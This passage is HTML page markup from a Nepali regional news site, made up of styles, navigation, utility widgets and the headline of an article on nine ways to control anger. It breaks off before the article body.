show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/26500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2022/03/01/26500/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=26500' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2408; माघ &#2408;&#2406;&#2414;&#2408;, शुक्रबार / Fri Jan 16, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">चाँडो रिसाउनु हुन्छ? यस्ता छन् रिस नियन्त्रण गर्ने ९ प्रभावकारी उपाय</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">चाँडो रिसाउनु हुन्छ? यस्ता छन् रिस नियन्त्रण गर्ने ९ प्रभावकारी उपाय</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2407;&#2413; फाल्गुन &#2408;&#2406;&#2413;&#2414;, मंगलबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2022/03/angry-768x453.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
